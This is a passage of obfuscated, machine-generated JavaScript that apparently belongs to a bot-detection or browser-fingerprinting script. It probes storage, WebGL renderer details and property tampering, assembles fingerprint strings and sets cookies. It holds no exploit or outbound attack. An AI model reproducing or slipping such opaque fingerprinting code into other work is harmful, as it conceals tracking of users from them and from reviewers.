kK()[JK(NK)],VX([],[][[]]))?kK()[JK(Rz)].call(null,XD,XU,PX,xl):kK()[JK(D1)](Zd,qS,Gm,bM)]());}}hf=sz(s2[SM()[wY(Bm)](qc,rC)],CS);}catch(RU){z8.splice(W8(jh,gK),Infinity,qh);jE=kK()[JK(rz)](QA,Il,l0,EG);hf=kK()[JK(rz)](QA,Il,l0,JY);}var Xq=VX(jE,sj(hf,gK))[sz(typeof kK()[JK(sx)],VX(Ft()[HQ(GY)].call(null,DM,VI,MT),[][[]]))?kK()[JK(Rz)].apply(null,[XD,XU,PX,sM]):kK()[JK(D1)](G1,rU,cf,Gm)]();var Ld;return z8.pop(),Ld=Xq,Ld;}break;case zF:{var mP=JC[Yv];z8.push(fS);try{var BS=z8.length;var XS=MK([]);if(fY(mP[Vk()[Yz(Gk)](Q3,MK(MK(MD)),gk)][fY(typeof Dt()[kt(G1)],'undefined')?Dt()[kt(PX)].apply(null,[rc,IA,Ic,zQ]):Dt()[kt(V1)](j2,IM,sx,VI)],undefined)){var GU;return GU=Dt()[kt(On)].apply(null,[n2,rQ,Xn,ZM]),z8.pop(),GU;}if(fY(mP[Vk()[Yz(Gk)].apply(null,[Q3,pX,gk])][Dt()[kt(V1)](j2,IM,pX,gK)],MK(zH))){var bG;return bG=Ft()[HQ(gK)].apply(null,[MD,T0,z4]),z8.pop(),bG;}var mh;return mh=N9()[C1(gK)].apply(null,[ws,MD]),z8.pop(),mh;}catch(xh){z8.splice(W8(BS,gK),Infinity,fS);var TR;return TR=kK()[JK(rz)](QA,mR,l0,Zk),z8.pop(),TR;}z8.pop();}break;case FO:{var bb=JC[Yv];var NA=JC[zH];z8.push(FW);if(MK(xE(bb,NA))){throw new (s2[Vk()[Yz(Lt)](BG,Kz,tW)])(Ft()[HQ(On)].apply(null,[gk,jD,W3]));}z8.pop();}break;case WL:{z8.push(HS);var mG=MK({});try{var KU=z8.length;var NS=MK(MK(Yv));if(s2[SM()[wY(Bm)](bA,rC)][Dt()[kt(Fz)].apply(null,[QH,mx,Kj,MK([])])]){s2[SM()[wY(Bm)](bA,rC)][Dt()[kt(Fz)](QH,mx,nj,MK(MK(MD)))][sz(typeof SM()[wY(zQ)],VX([],[][[]]))?SM()[wY(S8)](vS,kQ):SM()[wY(NK)](sq,Yp)](Vk()[Yz(lD)].call(null,Ac,PX,S8),N9()[C1(DM)](fS,pX));s2[SM()[wY(Bm)](bA,rC)][Dt()[kt(Fz)].apply(null,[QH,mx,l0,f8])][J9()[In(VC)](tR,IM,nl,Tt)](Vk()[Yz(lD)](Ac,MK(MK(gK)),S8));mG=MK(Yv);}}catch(Ob){z8.splice(W8(KU,gK),Infinity,HS);}var NE;return z8.pop(),NE=mG,NE;}break;case JJ:{var SP=JC[Yv];z8.push(cG);var jd=fY(typeof Ft()[HQ(NC)],'undefined')?Ft()[HQ(D1)].apply(null,[SQ,Vp,db]):Ft()[HQ(GY)](Bm,VI,Us);var bc=Ft()[HQ(GY)](MK(gK),VI,Us);var Kl=Dt()[kt(VQ)].call(null,J2,VI,MK(MD),MK([]));var SZ=[];try{var wV=z8.length;var jc=MK([]);try{jd=SP[Ft()[HQ(VI)](DM,gk,Hr)];}catch(PR){z8.splice(W8(wV,gK),Infinity,cG);if(PR[gz()[lj(tn)].apply(null,[A3,FM,VI,jD])][sz(typeof Vk()[Yz(ZK)],'undefined')?Vk()[Yz(Ux)].apply(null,[H4,MK(MK(gK)),t9]):Vk()[Yz(Kj)].call(null,pM,Rz,xb)](Kl)){jd=fY(typeof Dt()[kt(sC)],'undefined')?Dt()[kt(PX)](DG,nW,t9,sM):Dt()[kt(kY)](kZ,bh,Jx,sC);}}var Mq=s2[sz(typeof Ft()[HQ(Kj)],VX([],[][[]]))?Ft()[HQ(Bm)](O8,Zk,C5):Ft()[HQ(D1)].apply(null,[MK([]),XE,Rc])][N9()[C1(Gm)](t3,Yn)](Hd(s2[Ft()[HQ(Bm)].apply(null,[NK,Zk,C5])][Dt()[kt(Wp)](Ur,PM,V1,MK(MK([])))](),ZS))[kK()[JK(Rz)](XD,EA,PX,JY)]();SP[fY(typeof Ft()[HQ(DM)],'undefined')?Ft()[HQ(D1)](V1,mW,qp):Ft()[HQ(VI)](Am,gk,Hr)]=Mq;bc=sz(SP[Ft()[HQ(VI)](Kz,gk,Hr)],Mq);SZ=[ME(zv,[Ft()[HQ(bM)](MK(MK(gK)),Hb,p6),jd]),ME(zv,[fY(typeof Ft()[HQ(S8)],VX('',[][[]]))?Ft()[HQ(D1)](kQ,HR,fk):Ft()[HQ(MD)](UX,FZ,LI),Gl(bc,gK)[sz(typeof kK()[JK(jz)],VX(Ft()[HQ(GY)](sM,VI,Us),[][[]]))?kK()[JK(Rz)](XD,EA,PX,vQ):kK()[JK(D1)](Nf,xP,hl,V1)]()])];var GS;return z8.pop(),GS=SZ,GS;}catch(IV){z8.splice(W8(wV,gK),Infinity,cG);SZ=[ME(zv,[fY(typeof Ft()[HQ(Fk)],VX([],[][[]]))?Ft()[HQ(D1)](sb,xl,KR):Ft()[HQ(bM)](YY,Hb,p6),jd]),ME(zv,[Ft()[HQ(MD)](q0,FZ,LI),bc])];}var Hh;return z8.pop(),Hh=SZ,Hh;}break;case nH:{var OG=JC[Yv];var RR=JC[zH];z8.push(Vb);if(rl(typeof s2[Ft()[HQ(Tt)].call(null,Ak,ZK,hE)][fY(typeof gz()[lj(nY)],VX('',[][[]]))?gz()[lj(l9)].call(null,lt,Fz,pX,MK(MK(MD))):gz()[lj(On)](w5,Pm,MK({}),MK(MK([])))],Dt()[kt(Lt)].call(null,pt,q0,OY,MK(gK)))){s2[fY(typeof Ft()[HQ(Lt)],VX([],[][[]]))?Ft()[HQ(D1)](MD,mW,WZ):Ft()[HQ(Tt)](Gk,ZK,hE)][gz()[lj(On)](w5,Pm,FM,D1)]=(fY(typeof Ft()[HQ(T0)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[PM,Vd,TW]):Ft()[HQ(GY)](MK(MK(MD)),VI,t4))[SM()[wY(rz)].apply(null,[hO,bh])](OG,SM()[wY(Jx)].call(null,vd,l0))[SM()[wY(rz)](hO,bh)](RR,kK()[JK(Ix)].apply(null,[OS,HE,Yn,Jx]));}z8.pop();}break;case gr:{var vA=JC[Yv];z8.push(XD);if(sz(typeof s2[fY(typeof SM()[wY(YY)],VX('',[][[]]))?SM()[wY(NK)](zf,bq):SM()[wY(Lt)](UF,gK)],Dt()[kt(Lt)](gb,q0,MK(gK),PM))&&rl(vA[s2[SM()[wY(Lt)](UF,gK)][qk()[NI(l9)](jD,H8,PX,X8,OW,Wp)]],null)||rl(vA[SM()[wY(HD)](dS,zQ)],null)){var SS;return SS=s2[gz()[lj(bM)](ST,Fk,nY,Ak)][sz(typeof SM()[wY(Tt)],VX([],[][[]]))?SM()[wY(Ux)](Op,NC):SM()[wY(NK)](nd,dq)](vA),z8.pop(),SS;}z8.pop();}break;case bJ:{var dZ=JC[Yv];var fh=JC[zH];z8.push(HE);var wP=fh[Xt()[WC(T1)](NK,D1,Zb,tb,t8,gk)];var TV=fh[Dt()[kt(nj)](E3,SQ,Ak,DM)];var zU=fh[Vk()[Yz(V1)].apply(null,[sT,VC,Fk])];var EW=fh[fY(typeof Ft()[HQ(Fk)],VX([],[][[]]))?Ft()[HQ(D1)].call(null,nj,rh,vS):Ft()[HQ(tM)](Zn,G1,AG)];var bd=fh[Dt()[kt(jD)].apply(null,[HA,Qh,st,MK(MK([]))])];var Ap=fh[sz(typeof Vk()[Yz(Lk)],VX([],[][[]]))?Vk()[Yz(On)](gG,l0,YU):Vk()[Yz(Kj)].call(null,bh,Fz,MU)];var tA=fh[qk()[NI(sx)].call(null,nY,t9,l0,b8,OU,ZK)];var mA=fh[sz(typeof Vk()[Yz(Ix)],VX('',[][[]]))?Vk()[Yz(st)].call(null,vV,KY,gK):Vk()[Yz(Kj)].call(null,SW,jD,tP)];var Ub;return Ub=(fY(typeof Ft()[HQ(G1)],VX([],[][[]]))?Ft()[HQ(D1)](sb,wd,Gf):Ft()[HQ(GY)](rz,VI,IH))[SM()[wY(rz)].call(null,nO,bh)](dZ)[SM()[wY(rz)](nO,bh)](wP,Dt()[kt(sC)].apply(null,[TT,On,MK({}),Hb]))[fY(typeof SM()[wY(ZK)],VX('',[][[]]))?SM()[wY(NK)].call(null,qt,IP):SM()[wY(rz)](nO,bh)](TV,Dt()[kt(sC)].call(null,TT,On,MK([]),D1))[SM()[wY(rz)].call(null,nO,bh)](zU,Dt()[kt(sC)](TT,On,KY,tM))[SM()[wY(rz)](nO,bh)](EW,fY(typeof Dt()[kt(ZK)],VX([],[][[]]))?Dt()[kt(PX)](nl,Zd,MK(MK(MD)),T1):Dt()[kt(sC)].call(null,TT,On,S8,MK([])))[fY(typeof SM()[wY(Dz)],VX([],[][[]]))?SM()[wY(NK)](bt,q1):SM()[wY(rz)](nO,bh)](bd,Dt()[kt(sC)](TT,On,MK(gK),MK(MD)))[fY(typeof SM()[wY(Kj)],VX([],[][[]]))?SM()[wY(NK)].apply(null,[CR,nq]):SM()[wY(rz)](nO,bh)](Ap,Dt()[kt(sC)].call(null,TT,On,MK(MK(gK)),jz))[SM()[wY(rz)].call(null,nO,bh)](tA,Dt()[kt(sC)](TT,On,H8,Zn))[sz(typeof SM()[wY(T1)],'undefined')?SM()[wY(rz)].call(null,nO,bh):SM()[wY(NK)].apply(null,[CV,Db])](mA,Dt()[kt(jz)].apply(null,[x5,Dz,Fz,lD])),z8.pop(),Ub;}break;case nI:{var pb=JC[Yv];z8.push(On);var nE=Ft()[HQ(Ux)](G1,NM,ld);var wU=Ft()[HQ(Ux)].call(null,Ux,NM,ld);if(pb[Ft()[HQ(Tt)](Hb,ZK,Qd)]){var vR=pb[Ft()[HQ(Tt)].apply(null,[MK(MK({})),ZK,Qd])][fY(typeof gz()[lj(l0)],VX([],[][[]]))?gz()[lj(l9)].apply(null,[CE,MS,NC,Ux]):gz()[lj(Ux)].call(null,ct,Ic,bM,F8)](SM()[wY(Fk)](q8,TQ));var BU=vR[N9()[C1(kY)].call(null,pf,xl)](Vk()[Yz(tM)].call(null,RA,l0,OP));if(BU){var DV=BU[gz()[lj(Fk)].call(null,Q8,sx,G1,fk)](sz(typeof Ft()[HQ(Ic)],'undefined')?Ft()[HQ(Fk)](MK(MD),PM,vZ):Ft()[HQ(D1)](JY,Fq,Uh));if(DV){nE=BU[fY(typeof N9()[C1(On)],'undefined')?N9()[C1(zQ)](m8,dR):N9()[C1(NC)](Rt,Kz)](DV[Dt()[kt(FM)].apply(null,[Vt,SR,Dz,IM])]);wU=BU[sz(typeof N9()[C1(VC)],VX([],[][[]]))?N9()[C1(NC)].apply(null,[Rt,Kz]):N9()[C1(zQ)].apply(null,[sZ,jM])](DV[N9()[C1(Dk)](CZ,xQ)]);}}}var Up;return Up=ME(zv,[Dt()[kt(VI)](A,qG,F8,MK(MD)),nE,kK()[JK(TQ)](px,AM,q0,T0),wU]),z8.pop(),Up;}break;case nB:{var VR=JC[Yv];var Fl=JC[zH];z8.push(OR);if(Ol(Fl,null)||HG(Fl,VR[sz(typeof N9()[C1(Ak)],'undefined')?N9()[C1(MD)](Pc,Lt):N9()[C1(zQ)].apply(null,[SG,sS])]))Fl=VR[N9()[C1(MD)].apply(null,[Pc,Lt])];for(var zq=MD,hZ=new (s2[gz()[lj(bM)](c5,Fk,FM,xl)])(Fl);wf(zq,Fl);zq++)hZ[zq]=VR[zq];var cP;return z8.pop(),cP=hZ,cP;}break;case GO:{z8.push(QV);throw new (s2[Vk()[Yz(Lt)](f4,Ix,tW)])(Vk()[Yz(H8)](R6,MK(MK({})),Zk));}break;case qr:{z8.push(XC);var bS=J9()[In(qQ)].apply(null,[bM,T0,QI,l0]);var dA=Vk()[Yz(t9)](Ls,MK(MD),sb);for(var sV=MD;wf(sV,Q6[Vk()[Yz(S8)].apply(null,[rs,nj,EG])]());sV++)bS+=dA[SM()[wY(GY)](v5,OP)](s2[Ft()[HQ(Bm)](MK(MK({})),Zk,D2)][N9()[C1(Gm)](tt,Yn)](Hd(s2[fY(typeof Ft()[HQ(rC)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,SQ,Kc,st):Ft()[HQ(Bm)](VC,Zk,D2)][Dt()[kt(Wp)].call(null,IC,PM,KY,HD)](),dA[N9()[C1(MD)].call(null,BP,Lt)])));var XZ;return z8.pop(),XZ=bS,XZ;}break;}};function EYw(){TX=zH+bJ*pH+XH*pH*pH+pH*pH*pH,vM=DB+nH*pH+pH*pH+pH*pH*pH,Xj=b3+HT*pH+ps*pH*pH+pH*pH*pH,GH=ps+pH+D*pH*pH,CK=nH+pH+XH*pH*pH+pH*pH*pH,I3=b3+bJ*pH+XH*pH*pH,Jj=zH+b3*pH+pH*pH+pH*pH*pH,bC=nH+DB*pH+D*pH*pH+pH*pH*pH,p6=HT+ps*pH+D*pH*pH+pH*pH*pH,bs=DB+bJ*pH,gY=b3+DB*pH+HT*pH*pH+pH*pH*pH,A1=XH+nH*pH+pH*pH+pH*pH*pH,xr=D+DB*pH+bJ*pH*pH,fj=DB+pH+XH*pH*pH+pH*pH*pH,I8=DB+b3*pH+ps*pH*pH+pH*pH*pH,kr=HT+D*pH+nH*pH*pH,NH=ps+DB*pH+pH*pH,N1=nH+pH+ps*pH*pH+pH*pH*pH,GF=HT+HT*pH+Yv*pH*pH+pH*pH*pH,c3=HT+b3*pH+pH*pH+pH*pH*pH,HX=bJ+ps*pH+DB*pH*pH+pH*pH*pH,tH=HT+b3*pH+bJ*pH*pH,R8=bJ+b3*pH+ps*pH*pH+pH*pH*pH,wX=DB+D*pH+ps*pH*pH+pH*pH*pH,WL=Yv+ps*pH,Vs=XH+DB*pH+bJ*pH*pH,Yr=DB+XH*pH+pH*pH+pH*pH*pH,UY=DB+XH*pH+D*pH*pH+pH*pH*pH,zr=nH+b3*pH,I=XH+nH*pH+pH*pH,qn=D+XH*pH+HT*pH*pH+pH*pH*pH,A4=bJ+HT*pH+XH*pH*pH,L0=b3+bJ*pH+DB*pH*pH+pH*pH*pH,gn=HT+b3*pH+HT*pH*pH+pH*pH*pH,E=DB+D*pH+XH*pH*pH,WD=HT+HT*pH+XH*pH*pH+pH*pH*pH,pj=XH+ps*pH+Yv*pH*pH+pH*pH*pH,d1=XH+Yv*pH+nH*pH*pH+pH*pH*pH,Um=bJ+D*pH+Yv*pH*pH+pH*pH*pH,mz=ps+XH*pH+D*pH*pH+pH*pH*pH,cv=nH+b3*pH+ps*pH*pH,j6=nH+nH*pH+XH*pH*pH,bK=b3+bJ*pH+D*pH*pH+pH*pH*pH,LF=bJ+nH*pH,wr=DB+DB*pH+D*pH*pH,TL=nH+Yv*pH+HT*pH*pH,ZI=b3+D*pH+D*pH*pH,VO=D+b3*pH+HT*pH*pH,LT=ps+D*pH+D*pH*pH+pH*pH*pH,BY=D+DB*pH+pH*pH+pH*pH*pH,kI=b3+Yv*pH+bJ*pH*pH,Kw=HT+XH*pH+XH*pH*pH,B9=nH+b3*pH+D*pH*pH+pH*pH*pH,BI=ps+b3*pH+pH*pH,t5=b3+HT*pH+D*pH*pH,D6=D+pH+pH*pH,x0=ps+XH*pH+ps*pH*pH+pH*pH*pH,lY=nH+DB*pH+b3*pH*pH+pH*pH*pH,YL=Yv+Yv*pH+ps*pH*pH,RK=zH+b3*pH+bJ*pH*pH+pH*pH*pH,rB=b3+DB*pH+b3*pH*pH,Is=DB+b3*pH+pH*pH,gJ=bJ+XH*pH+bJ*pH*pH,f5=nH+DB*pH+ps*pH*pH,rv=XH+pH+D*pH*pH,Sj=ps+Yv*pH+pH*pH+pH*pH*pH,TY=Yv+D*pH+DB*pH*pH+pH*pH*pH,L=nH+pH+D*pH*pH,Qs=b3+Yv*pH+XH*pH*pH,Js=HT+HT*pH+HT*pH*pH,WQ=Yv+ps*pH+pH*pH+pH*pH*pH,C6=D+XH*pH+bJ*pH*pH,c0=Yv+b3*pH+Yv*pH*pH+pH*pH*pH,xJ=DB+ps*pH+XH*pH*pH,GM=b3+nH*pH+ps*pH*pH+pH*pH*pH,Y4=HT+pH+HT*pH*pH,IC=zH+XH*pH+bJ*pH*pH+pH*pH*pH,vr=nH+pH+HT*pH*pH,Tr=D+nH*pH+D*pH*pH,zm=Yv+b3*pH+XH*pH*pH+pH*pH*pH,VH=Yv+bJ*pH+XH*pH*pH,EI=D+ps*pH,gF=HT+DB*pH+pH*pH,dr=b3+Yv*pH+HT*pH*pH,wD=Yv+Yv*pH+ps*pH*pH+pH*pH*pH,C5=zH+D*pH+bJ*pH*pH+pH*pH*pH,mI=bJ+Yv*pH+DB*pH*pH+pH*pH*pH,SL=D+XH*pH+pH*pH+pH*pH*pH,B1=Yv+Yv*pH+HT*pH*pH+pH*pH*pH,Ov=b3+bJ*pH+D*pH*pH,w0=ps+b3*pH+Yv*pH*pH+pH*pH*pH,s3=D+nH*pH+D*pH*pH+pH*pH*pH,QO=ps+D*pH,KH=HT+DB*pH+bJ*pH*pH,Xm=b3+XH*pH+b3*pH*pH+pH*pH*pH,K9=zH+pH+HT*pH*pH+pH*pH*pH,NF=Yv+D*pH+ps*pH*pH+pH*pH*pH,YM=b3+pH+nH*pH*pH+pH*pH*pH,x4=zH+XH*pH+pH*pH,g9=DB+D*pH+XH*pH*pH+pH*pH*pH,MF=DB+ps*pH+HT*pH*pH,HM=HT+ps*pH+pH*pH+pH*pH*pH,Z1=b3+Yv*pH+XH*pH*pH+pH*pH*pH,Yj=bJ+b3*pH+Yv*pH*pH+pH*pH*pH,Gs=Yv+nH*pH+pH*pH,d0=nH+bJ*pH+ps*pH*pH+pH*pH*pH,x8=D+bJ*pH+ps*pH*pH+pH*pH*pH,xF=XH+XH*pH+bJ*pH*pH,gO=zH+pH+ps*pH*pH,kk=bJ+D*pH+pH*pH+pH*pH*pH,d9=zH+ps*pH+Yv*pH*pH+pH*pH*pH,K2=D+ps*pH+D*pH*pH,fD=zH+b3*pH+XH*pH*pH+pH*pH*pH,Q0=HT+DB*pH+XH*pH*pH+pH*pH*pH,sr=ps+nH*pH+XH*pH*pH+HT*pH*pH*pH+HT*pH*pH*pH*pH,hn=XH+D*pH+pH*pH+pH*pH*pH,IO=XH+bJ*pH+bJ*pH*pH,KX=b3+nH*pH+Yv*pH*pH+pH*pH*pH,SY=D+XH*pH+b3*pH*pH+pH*pH*pH,Z5=XH+bJ*pH+XH*pH*pH,H6=D+HT*pH+Yv*pH*pH+pH*pH*pH,Vx=zH+DB*pH+bJ*pH*pH+pH*pH*pH,vT=zH+ps*pH+HT*pH*pH,E6=XH+XH*pH+ps*pH*pH,xT=ps+ps*pH+pH*pH+pH*pH*pH,bL=zH+HT*pH,BF=Yv+HT*pH+b3*pH*pH,n0=Yv+DB*pH+b3*pH*pH+pH*pH*pH,Cs=DB+XH*pH+b3*pH*pH+pH*pH*pH,DO=zH+DB*pH+pH*pH,Yt=XH+Yv*pH+HT*pH*pH+pH*pH*pH,W3=DB+pH+pH*pH+pH*pH*pH,jx=HT+b3*pH+XH*pH*pH+pH*pH*pH,Bj=Yv+nH*pH+D*pH*pH+pH*pH*pH,Oz=XH+XH*pH+HT*pH*pH+pH*pH*pH,gQ=b3+bJ*pH+XH*pH*pH+pH*pH*pH,GX=zH+D*pH+pH*pH+pH*pH*pH,bH=zH+XH*pH+ps*pH*pH,c4=bJ+XH*pH,Zx=zH+ps*pH+pH*pH+pH*pH*pH,RT=bJ+D*pH+HT*pH*pH,Rj=D+DB*pH+b3*pH*pH+pH*pH*pH,PY=DB+Yv*pH+HT*pH*pH+pH*pH*pH,rK=nH+D*pH+HT*pH*pH+pH*pH*pH,Mw=bJ+DB*pH+XH*pH*pH,J8=Yv+bJ*pH+pH*pH+pH*pH*pH,zJ=DB+DB*pH+pH*pH,Ij=Yv+bJ*pH+DB*pH*pH+pH*pH*pH,kn=nH+b3*pH+Yv*pH*pH+pH*pH*pH,ED=zH+bJ*pH+pH*pH+pH*pH*pH,g8=HT+XH*pH+XH*pH*pH+pH*pH*pH,fs=DB+Yv*pH+XH*pH*pH,xD=bJ+bJ*pH+b3*pH*pH+pH*pH*pH,tD=ps+pH+D*pH*pH+pH*pH*pH,HL=DB+bJ*pH+D*pH*pH,Hv=ps+D*pH+Yv*pH*pH+pH*pH*pH,hO=b3+D*pH+bJ*pH*pH+pH*pH*pH,dK=nH+b3*pH+bJ*pH*pH+pH*pH*pH,C0=bJ+XH*pH+ps*pH*pH+pH*pH*pH,d4=bJ+ps*pH,g4=ps+DB*pH+XH*pH*pH,OT=XH+HT*pH+bJ*pH*pH,dM=ps+nH*pH+D*pH*pH+pH*pH*pH,r4=b3+D*pH+XH*pH*pH,I2=ps+XH*pH+pH*pH,CM=Yv+Yv*pH+XH*pH*pH+pH*pH*pH,Aw=zH+ps*pH+XH*pH*pH,rs=D+HT*pH+pH*pH+pH*pH*pH,JJ=XH+HT*pH,TM=Yv+DB*pH+pH*pH+pH*pH*pH,N0=XH+DB*pH+bJ*pH*pH+pH*pH*pH,X6=nH+HT*pH+HT*pH*pH,vY=DB+Yv*pH+D*pH*pH+pH*pH*pH,zx=bJ+DB*pH+Yv*pH*pH+pH*pH*pH,PF=ps+D*pH+pH*pH,Px=b3+D*pH+b3*pH*pH+pH*pH*pH,gL=Yv+bJ*pH+D*pH*pH,XB=Yv+bJ*pH+Yv*pH*pH+pH*pH*pH,zk=HT+D*pH+D*pH*pH+pH*pH*pH,S9=ps+pH+HT*pH*pH+pH*pH*pH,G8=ps+nH*pH+HT*pH*pH+pH*pH*pH,Zm=nH+b3*pH+pH*pH+pH*pH*pH,YD=bJ+HT*pH+Yv*pH*pH+pH*pH*pH,Ex=Yv+nH*pH+pH*pH+pH*pH*pH,Sm=D+XH*pH+Yv*pH*pH+pH*pH*pH,xM=XH+XH*pH+XH*pH*pH+pH*pH*pH,Y9=b3+HT*pH+DB*pH*pH+pH*pH*pH,Ew=zH+b3*pH+ps*pH*pH+pH*pH*pH,f9=D+XH*pH+XH*pH*pH+pH*pH*pH,IH=b3+HT*pH+bJ*pH*pH+pH*pH*pH,M0=zH+HT*pH+DB*pH*pH+pH*pH*pH,X4=Yv+nH*pH,p9=zH+DB*pH+D*pH*pH+pH*pH*pH,VK=bJ+DB*pH+HT*pH*pH+pH*pH*pH,ET=XH+pH,Rs=Yv+ps*pH+b3*pH*pH,fB=Yv+bJ*pH+ps*pH*pH,Cr=D+D*pH+HT*pH*pH,NO=b3+XH*pH,pY=DB+Yv*pH+ps*pH*pH+pH*pH*pH,Vz=nH+b3*pH+HT*pH*pH+pH*pH*pH,mr=nH+ps*pH+XH*pH*pH,Vj=ps+D*pH+ps*pH*pH+pH*pH*pH,mm=D+D*pH+bJ*pH*pH+pH*pH*pH,z5=bJ+bJ*pH+bJ*pH*pH,l4=bJ+bJ*pH+pH*pH,Qx=nH+bJ*pH+Yv*pH*pH+pH*pH*pH,Mm=XH+b3*pH+Yv*pH*pH+pH*pH*pH,G0=bJ+Yv*pH+HT*pH*pH+pH*pH*pH,UF=nH+nH*pH+Yv*pH*pH+pH*pH*pH,tY=XH+bJ*pH+nH*pH*pH+pH*pH*pH,BK=Yv+Yv*pH+D*pH*pH+pH*pH*pH,Gx=b3+pH+D*pH*pH+pH*pH*pH,vX=DB+ps*pH+XH*pH*pH+pH*pH*pH,U0=Yv+b3*pH+D*pH*pH+pH*pH*pH,lF=Yv+Yv*pH+pH*pH,gI=DB+DB*pH+Yv*pH*pH+pH*pH*pH,Q4=D+bJ*pH+pH*pH,OO=b3+nH*pH+bJ*pH*pH,Nx=XH+HT*pH+Yv*pH*pH+pH*pH*pH,E4=D+XH*pH+DB*pH*pH,mk=DB+ps*pH+pH*pH+pH*pH*pH,VL=HT+nH*pH,p3=DB+pH+DB*pH*pH+pH*pH*pH,w6=nH+ps*pH+nH*pH*pH+pH*pH*pH,s9=XH+Yv*pH+pH*pH+pH*pH*pH,Ar=bJ+nH*pH+pH*pH,U9=HT+nH*pH+D*pH*pH+pH*pH*pH,IF=HT+ps*pH+pH*pH,YX=Yv+ps*pH+nH*pH*pH+pH*pH*pH,lz=D+b3*pH+Yv*pH*pH+pH*pH*pH,wn=DB+pH+HT*pH*pH+pH*pH*pH,Cx=XH+ps*pH+ps*pH*pH+pH*pH*pH,Yx=bJ+XH*pH+D*pH*pH+pH*pH*pH,vH=HT+XH*pH+Yv*pH*pH+pH*pH*pH,xj=b3+ps*pH+D*pH*pH+pH*pH*pH,kT=bJ+pH,H5=D+bJ*pH+ps*pH*pH,c5=ps+nH*pH+XH*pH*pH+pH*pH*pH,P8=Yv+DB*pH+XH*pH*pH+pH*pH*pH,fz=zH+XH*pH+pH*pH+pH*pH*pH,MC=bJ+pH+D*pH*pH+pH*pH*pH,Z6=bJ+DB*pH+HT*pH*pH,Bz=ps+bJ*pH+HT*pH*pH+pH*pH*pH,XM=nH+Yv*pH+XH*pH*pH+pH*pH*pH,pn=zH+ps*pH+bJ*pH*pH+pH*pH*pH,CD=XH+b3*pH+D*pH*pH+pH*pH*pH,A0=zH+DB*pH+HT*pH*pH+pH*pH*pH,TT=XH+bJ*pH+bJ*pH*pH+pH*pH*pH,bF=Yv+HT*pH+ps*pH*pH,Ks=b3+DB*pH+pH*pH,Q3=HT+nH*pH+ps*pH*pH+pH*pH*pH,n5=Yv+Yv*pH+b3*pH*pH,D0=HT+pH+XH*pH*pH+pH*pH*pH,kz=XH+nH*pH+D*pH*pH+pH*pH*pH,Bt=Yv+XH*pH+D*pH*pH+pH*pH*pH,hK=ps+HT*pH+Yv*pH*pH+pH*pH*pH,w5=Yv+bJ*pH+D*pH*pH+pH*pH*pH,fH=XH+D*pH+bJ*pH*pH,jm=XH+HT*pH+ps*pH*pH+pH*pH*pH,bQ=b3+b3*pH+XH*pH*pH+pH*pH*pH,Dr=ps+bJ*pH+HT*pH*pH,nI=bJ+HT*pH,TH=b3+XH*pH+bJ*pH*pH,XX=XH+bJ*pH+HT*pH*pH+pH*pH*pH,p8=DB+nH*pH+Yv*pH*pH+pH*pH*pH,f4=zH+DB*pH+XH*pH*pH+pH*pH*pH,lM=ps+pH+Yv*pH*pH+pH*pH*pH,tx=nH+HT*pH+Yv*pH*pH+pH*pH*pH,v4=XH+pH+D*pH*pH+pH*pH*pH,HK=bJ+ps*pH+pH*pH+pH*pH*pH,RD=bJ+nH*pH+Yv*pH*pH+pH*pH*pH,YJ=zH+DB*pH+HT*pH*pH,S3=nH+bJ*pH,NQ=D+Yv*pH+bJ*pH*pH+pH*pH*pH,n2=D+D*pH+HT*pH*pH+pH*pH*pH,zM=Yv+D*pH+HT*pH*pH+pH*pH*pH,R=DB+pH+b3*pH*pH+pH*pH*pH,rj=nH+bJ*pH+HT*pH*pH+pH*pH*pH,J5=ps+Yv*pH+HT*pH*pH+pH*pH*pH,QB=bJ+HT*pH+ps*pH*pH,j8=ps+DB*pH+HT*pH*pH+pH*pH*pH,nD=b3+b3*pH+Yv*pH*pH+pH*pH*pH,R3=DB+nH*pH+XH*pH*pH,jY=HT+bJ*pH+D*pH*pH+pH*pH*pH,cm=b3+ps*pH+bJ*pH*pH+pH*pH*pH,RJ=bJ+HT*pH+pH*pH,OB=HT+b3*pH+ps*pH*pH,K3=Yv+pH+XH*pH*pH,Av=ps+ps*pH,jT=D+Yv*pH+D*pH*pH,KM=DB+XH*pH+bJ*pH*pH+pH*pH*pH,fK=DB+HT*pH+XH*pH*pH+pH*pH*pH,cM=D+ps*pH+pH*pH+pH*pH*pH,xm=nH+nH*pH+D*pH*pH+pH*pH*pH,K4=DB+Yv*pH+ps*pH*pH,IX=Yv+ps*pH+D*pH*pH+pH*pH*pH,sK=D+bJ*pH+XH*pH*pH+pH*pH*pH,J4=nH+b3*pH+HT*pH*pH,ZY=bJ+nH*pH+bJ*pH*pH+pH*pH*pH,mj=ps+pH+pH*pH+pH*pH*pH,WY=HT+nH*pH+XH*pH*pH+pH*pH*pH,GC=ps+Yv*pH+Yv*pH*pH+pH*pH*pH,dF=zH+bJ*pH+HT*pH*pH,bX=HT+Yv*pH+XH*pH*pH+pH*pH*pH,FD=XH+bJ*pH+XH*pH*pH+pH*pH*pH,wv=D+DB*pH+b3*pH*pH,tX=XH+bJ*pH+pH*pH+pH*pH*pH,DI=D+b3*pH,bn=DB+bJ*pH+HT*pH*pH+pH*pH*pH,zB=XH+bJ*pH+HT*pH*pH,Lx=HT+nH*pH+HT*pH*pH+pH*pH*pH,Ls=HT+pH+pH*pH+pH*pH*pH,OD=XH+nH*pH+b3*pH*pH+pH*pH*pH,OJ=b3+b3*pH+XH*pH*pH,mn=nH+bJ*pH+bJ*pH*pH+pH*pH*pH,VY=bJ+bJ*pH+Yv*pH*pH+pH*pH*pH,N5=HT+b3*pH+pH*pH,V6=DB+D*pH+D*pH*pH,Rn=zH+ps*pH+ps*pH*pH+pH*pH*pH,P6=bJ+b3*pH+D*pH*pH,lQ=b3+ps*pH+b3*pH*pH+pH*pH*pH,kX=HT+b3*pH+Yv*pH*pH+pH*pH*pH,xO=zH+bJ*pH,h9=Yv+pH+pH*pH+pH*pH*pH,S0=D+nH*pH+bJ*pH*pH+pH*pH*pH,VM=zH+HT*pH+XH*pH*pH+pH*pH*pH,pm=bJ+pH+XH*pH*pH+pH*pH*pH,kj=b3+ps*pH+HT*pH*pH+pH*pH*pH,sJ=HT+Yv*pH+DB*pH*pH+pH*pH*pH,c1=bJ+ps*pH+XH*pH*pH+pH*pH*pH,QI=ps+ps*pH+Yv*pH*pH+pH*pH*pH,qB=b3+ps*pH,nB=ps+HT*pH,jJ=b3+HT*pH,rn=DB+ps*pH+ps*pH*pH+pH*pH*pH,N=bJ+ps*pH+D*pH*pH